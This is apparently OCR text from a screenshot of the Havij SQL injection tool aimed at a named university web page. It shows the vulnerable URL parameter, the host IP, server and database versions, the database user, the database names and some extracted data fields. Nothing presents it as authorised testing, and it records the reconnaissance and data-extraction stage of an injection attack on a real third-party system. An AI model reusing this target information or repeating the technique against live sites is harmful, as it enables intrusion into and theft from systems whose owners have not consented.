 Havij
Target: http://inoffice.ccu.edu.tw/elitist/elitist_show.php?Elististsubcat_ID=12
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Get Stop Save
Target: http://inoffice.ccu.edu.tw/elitist/elitist_show.php?Elististsubcat_ID=12
Host IP: 140.123.13.89
Web Server: Apache/2.2.29 (FreeBSD) PHP/5.4.34 mod_ssl/2.2.29 OpenSSL/0.9.8y DAV/
Powered-by: PHP/5.4.34
DB Server: MySQL
Resp. Time(avg): 282 ms
Current User: inoffice@localhost
Sql Version: 5.5.38-MariaDB-log
Current DB: inoffice
System User: inoffice@localhost
Host Name: inoffice.ccu.edu.tw
Installation dir: /usr/local
DB User: 'inoffice'@'localhost'
Data Bases: information_schema
inoffice
test
Status: I'm IDLE Clear Log
Data Found: Upload_FileName=1226627828_2.jpg
Turning off 'bypass illegal union' and retrying!
Data Found: Upload_Name=
Canceling...
Job Canceled!